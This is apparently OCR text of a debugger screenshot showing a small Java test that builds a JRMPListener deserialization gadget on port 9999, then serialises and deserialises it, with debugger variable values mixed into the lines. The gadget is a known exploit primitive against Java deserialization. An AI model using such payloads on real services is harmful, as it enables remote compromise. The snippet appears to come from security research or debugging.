 public class test {
public static void main(String[] args) throws Exception { args: []
JRMPListener jrmpListener = new JRMPListener(); jrmpListener: JRMPListener@499
UnicastRemoteObject object = jrmpListener.getObject( command: "9999"); jrmpListener: JRMPListener@499 object: "
ByteArrayOutputStream bos = new ByteArrayOutputStream(); bos: "��sr"sun.rmi.server.ActivationGroupImplO��H\f.2
ObjectOutputStream bjos = new ObjectOutputStream(bos); bjos: ObjectOutputStream@902
bjos.writeObject(object); object: "ActivationGroupImpl[UnicastServerRef [liveRef: [endpoint:[192.168.121.1:9999](
ByteArrayInputStream bait = new ByteArrayInputStream(bos.toByteArray()); bos: "��sr"sun.rmi.server.ActivationGr
ObjectInputStream ojis = new ObjectInputStream(bait); bait: ByteArrayInputStream@933 ojis: ObjectInputStream@1
Object o = ojis.readObject(); ojis: ObjectInputStream@1106
}
}